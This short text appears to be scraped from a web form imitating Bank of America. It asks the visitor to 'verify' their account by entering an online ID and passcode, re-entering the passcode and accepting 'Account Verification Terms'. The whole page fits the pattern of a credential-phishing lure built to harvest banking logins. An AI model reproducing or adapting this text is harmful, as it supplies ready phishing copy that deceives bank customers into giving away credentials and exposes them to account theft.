 2
Please verify your Bank of America account.
Enter the credentials you use on your bank's website.
Online ID
Bank of America
Passcode
Re-enter passcode
I have read and accept the Account Verification Terms and Conditions.
Agree and Continue